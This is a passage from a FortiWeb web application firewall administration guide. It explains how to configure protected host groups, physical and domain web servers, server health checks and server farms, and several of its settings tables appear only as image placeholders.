For example, if your FortiWeb receives requests with HTTP headers, such as:

```
GET /index.php HTTP/1.1
```
Host: www.example.com

you might define a protected host group with an entry of www.example.com and select it in [Protected Servers](#page-489-0) in the policy. *This would block requests that are not for that host.*



A protected hosts group is usually *not* the same as a back-end web server.

Used differently, you might select the www.example.com entry in [Host](#page-422-0) when defining requests where the parameters should be validated. *This would apply protection only for that host.*

Unlike a web server, which is a single IP at the network layer, a protected host group should contain *all* network IPs, virtual IPs, and domain names that clients use to access the web server at the HTTP layer.

For example, clients often access a web server via a public network such as the Internet. Therefore, the protected host group contains *public* domain names, IP addresses and virtual IPs on a network edge router or firewall, such as:

- www.example.com *and*
- www.example.co.uk *and*
- example.de

But in reverse proxy mode, the physical or domain server is the IP address or domain name that the FortiWeb appliance uses to forward traffic to the back-end web server behind the NAT and, therefore, is often a *private* network address:

- 192.168.1.10 *or*
- example.local

As another example, for entry level or virtualized web hosting, many Apache virtual hosts:

- business.example.cn
- university.example.cn
- province.example.cn

may exist on one or more back-end web servers which each have one or more network adapters, each with one or more private network IP addresses that are hidden behind a reverse proxy FortiWeb:

- 172.16.1.5
- 172.16.1.6
- 172.16.1.7

The virtual hosts would be added to the list of FortiWeb's protected hosts, while the network adapters' IP addresses would be added to the list of physical servers.

#### **To configure a protected host group**

**1.** Go to Server Objects > Protected Servers > Protected Servers.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**2.** Click Create New.

A dialog appears.



- **3.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** From Default Action, select whether to accept or deny HTTP requests that do *not* match any of the host definitions in this protected host group. (In step 8, you can override this default for specific hosts.)

For example, let's say that you have 10 web hosts protected by FortiWeb. You want to allow 8 and block 2. To do this, first set Default Action to Accept. Then in step 8, you will create 2 entries for the host names that you want to block, and in their Action, select Deny.

- **5.** Click OK.
- **6.** If you want to treat one or more hosts differently than you indicated in Default Action, click Create New.

A dialog appears.



**7.** In Host, enter the IP address or FQDN of a real or virtual host, according to the Host: field in HTTP requests.

If clients connect to your web servers through the IP address of a virtual server on the FortiWeb appliance, this should be the IP address of that *virtual server* or any domain name to which it resolves, *not* the IP address of the protected web server.

For example, if a virtual server 10.0.2.1/24 forwards traffic to the physical server 192.0.2.1, for protected hosts, you would enter:

- 10.0.2.1, the address of the virtual server
- www.example.com, the domain name that resolves to the virtual server

Your entry must match the whole host name exactly. Wild cards such as  $*$  . example.com are not supported. If you require wild card host name matches, use HTTP Host: header access control rules instead (see ["Combination access control & rate limiting" on page 325](#page-324-0)).

- **8.** In Action, select whether to Accept or Deny HTTP requests whose Host: field matches this Host entry.
- **9.** Click OK.
- **10.**Repeat the previous steps for each host that you want to add to the protected server group.
- **11.**To apply a protected host group, select it in a server policy (see ["Configuring a server policy"](#page-482-0)  [on page 483\)](#page-482-0). Policies use protected host definitions to block connections that are not destined for a protected host. If you do not select a protected server group in a server policy, and you do not configure a combination access control rule with an HTTP Host: condition either, connections will be accepted or blocked regardless of the Host: field.

# Defining your web servers

You can specify your back-end web servers by their IP addresses and/or DNS domain names. These web servers will be protected by FortiWeb, and are the recipients of traffic that is forwarded or allowed to pass through by FortiWeb.



You can also define web servers to be FortiWeb's virtual servers. This chains multiple policies together, which may be useful in more complex traffic routing or rewriting situations.

#### **See also**

- [Enabling or disabling traffic forwarding to your servers](#page-274-0)
- [Predefined services](#page-274-1)
- [Defining your network services](#page-273-0)
- [Configuring a server policy](#page-482-0)

### Defining your web server by its IP address

"Domain servers" use DNS A record domain names to define a web server, while "physical servers" use IP addresses.

A physical server defines the IP address of an individual web server or a member of a server farm that is the ultimate destination of traffic received by the FortiWeb appliance at a virtual server address, and where the FortiWeb appliance will forward traffic (or let it pass through, depending on the operation mode) after applying the protection profile and other policy

settings. Alternatively, you can use domain names to define the protected web servers. For details, see ["Defining your web server by its DNS domain name" on page](#page-252-0) 253.

A physical server is usually *not* the same as a protected hosts group. See ["Protected web](#page-247-0)  [servers vs. protected/allowed host names" on page](#page-247-0) 248.

#### **To configure a physical server**

**1.** Go to Server Objects > Server > Physical Server.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**2.** Click Create New.

A dialog appears.



- **3.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** In IP Address, type the IP address of the physical server.



If a policy has *any* physical servers with IPv6 addresses, it will *not* apply features that do not yet support IPv6, even if they are selected.

- **5.** Click OK.
- **6.** To use the physical server, either select it within a server policy, or grouping it into a server farm that is selected in a server policy. For details, see ["Configuring a server policy" on](#page-482-0)  [page 483](#page-482-0) or ["Grouping your web servers into server farms" on page 256.](#page-255-0)



Server health checks cannot be used with an individual web server. If you want to monitor a server for responsiveness, you must group one or more web servers into a server farm.

#### **See also**

- [Enabling or disabling traffic forwarding to your servers](#page-274-0)
- [Grouping your web servers into server farms](#page-255-0)
- [Configuring a server policy](#page-482-0)
### <span id="page-252-0"></span>Defining your web server by its DNS domain name

"Domain servers" use DNS A record domain names to define a web server, while "physical servers" use IP addresses.

Domain servers define an individual server or a member of a server farm that is the ultimate destination of traffic received by the FortiWeb appliance at a virtual server address, and where the FortiWeb appliance will forward traffic (or let it pass through, depending on the operation mode) after applying the protection profile and other policy settings. Alternatively, you can use IP addresses to define the protected web servers. For details, see ["Defining your web server by](#page-250-0)  [its IP address" on page](#page-250-0) 251.



A domain server is usually *not* the same as a protected hosts group. See ["Protected web](#page-247-0)  [servers vs. protected/allowed host names" on page](#page-247-0) 248.



Server definitions by domain name cannot be used in most server farm definitions. Support varies by the server farm's request forwarding setting, [Type](#page-257-0). See "Grouping your web servers [into server farms" on page](#page-255-0) 256.



Unlike with a physical server, for domain servers, FortiWeb must query a DNS server in order to query and resolve each web server's domain name into an IP address. For improved performance, either:

- use physical servers instead, *or*
- ensure highly reliable, low-latency service to a DNS server on your local network

#### **To configure a domain server**

**1.** Go to Server Objects > Server > Domain Server.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**2.** Click Create New.

A dialog appears.



**3.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.

**4.** In *Domain*, type the domain name of the domain server, such as example.com.



If a policy has *any* domain servers whose DNS names resolve to IPv6 addresses, it will *not* apply features that do not yet support IPv6, even if they are selected.

- **5.** Click OK.
- **6.** To use the domain server, either select it within a server policy, or group it into a server farm that is selected in a server policy. For details, see ["Configuring a server policy" on page 483](#page-482-0) or ["Grouping your web servers into server farms" on page 256.](#page-255-0)



Server health checks cannot be used with an individual web server. If you want to monitor a server for responsiveness, you must group one or more web servers into a server farm.

#### **See also**

- [Enabling or disabling traffic forwarding to your servers](#page-274-0)
- [Grouping your web servers into server farms](#page-255-0)
- [Configuring a server policy](#page-482-0)

#### <span id="page-253-0"></span>Configuring server up/down checks

Tests for server availability (called "server health checks" in the web UI) poll web servers that are members of a server farm to determine their responsiveness before forwarding traffic. Server health checks can use TCP, HTTP/HTTPS, or ICMP ECHO\_REQUEST (ping).

The FortiWeb appliance will poll the server at the frequency set in the *[Interval](#page-255-1)* option. If the appliance does not receive a reply within the timeout period, and you have configured the health check to retry, it attempts a health check again; otherwise, the server is deemed unresponsive. The FortiWeb appliance reacts to unresponsive servers by disabling traffic to that server until it becomes responsive.



If a web server will be unavailable for a long period, such as when a server is undergoing hardware repair, it is experiencing extended down time, or when you have removed a server from the server farm, you may improve the performance of your FortiWeb appliance by disabling connectivity to the web server, rather than allowing the server health check to continue to check for responsiveness. For details, see ["Enabling or disabling traffic forwarding](#page-274-0)  [to your servers" on page](#page-274-0) 275.

To view the status currently detected by server health checks, use the Service Status widget on the dashboard. For details, see ["Server Status widget" on page](#page-537-0) 538.

#### **To configure a server health check**

**1.** Before configuring a server health check, if it will use a trigger, you must first configure the trigger. For details, see ["Configuring triggers" on page 557.](#page-556-0)

**2.** Go to Server Objects > Server Health Check > Server Health Check.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

The Details column displays the URL used in the GET request if the server health check Type is HTTP/HTTPS.

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:



<span id="page-254-0"></span>number specified for that web server in the server farm.

<span id="page-255-1"></span>

- <span id="page-255-2"></span>**5.** Click OK.
- **6.** To use the server health check to monitor availability of the members in a server farm, select it as the [Server Health Check](#page-494-0) in a policy (see ["Configuring a server policy" on page 483\)](#page-482-0).

#### **See also**

- [Configuring a server policy](#page-482-0)
- [Grouping your web servers into server farms](#page-255-0)

#### <span id="page-255-3"></span><span id="page-255-0"></span>Grouping your web servers into server farms

Server farms define a group of physical and domain servers (web servers) among which the FortiWeb appliance will distribute connections, or where the connections will pass through to, depending on the FortiWeb appliance's operating mode. (Reverse proxy mode actively distributes connections; offline protection and both transparent modes do not.)

• **Reverse proxy mode** — When the FortiWeb appliance receives traffic destined for a virtual server, it can forward the traffic to a physical or domain server or a server farm. If you have configured the policy to forward traffic to a server farm, the connection is routed to one of the physical or domain servers in the server farm. Which of the physical or domain servers

receives the connection depends on your configuration of load-balancing algorithm, weight, server health checking, or content routing by either HTTP header-based routing.

To prevent traffic from being forwarded to unavailable web servers, the availability of physical and domain servers in a server farm can be verified using a server health check. Whether the FortiWeb appliance will redistribute or drop the connection when a physical or domain server in a server farm is unavailable varies by the availability of other members and by your configuration of the *[Deployment Mode](#page-488-0)* option in the policy.

• **Offline protection, true transparent proxy, and transparent inspection mode** — When the FortiWeb appliance receives traffic destined for a virtual server or passing through a bridge, it allows the traffic to pass through to members of the server farm.

#### **To configure a server farm**

- **1.** Before configuring a server farm, you must first define the web servers that will be members of the server farm. For details, see ["Defining your web server by its IP address" on page 251](#page-250-0) and/or ["Defining your web server by its DNS domain name" on page 253.](#page-252-0) If you will route requests to specific web servers based upon their HTTP headers, also configure expressions to define matching requests. See ["Routing based upon URL or "Host:" name" on page 262](#page-261-0). Also, if the client will be connecting via HTTPS and FortiWeb is operating in a mode that performs SSL inspection instead of SSL offloading, you must upload the web site's server certificate. See ["Uploading a server certificate" on page 289](#page-288-0).
- **2.** Go to Server Objects > Server > Server Farm.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:





<span id="page-257-0"></span>

A dialog appears.

**7.** Configure these settings:

